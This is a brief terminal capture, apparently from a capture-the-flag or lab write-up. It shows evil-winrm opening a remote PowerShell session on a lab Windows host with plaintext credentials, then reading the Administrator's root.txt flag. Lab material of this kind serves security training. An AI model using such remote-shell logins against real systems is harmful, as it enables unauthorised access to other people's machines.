 ❯ evil-winrm -i 10.10.10.152 -u 'pentest' -p 'p3nT3st!'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pentest\Documents> cd C:\Users\Administrator\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
    Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/29/2025   2:53 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
78e36bd0f0c817a209289f38dba86e8e
*Evil-WinRM* PS C:\Users\Administrator\Desktop> _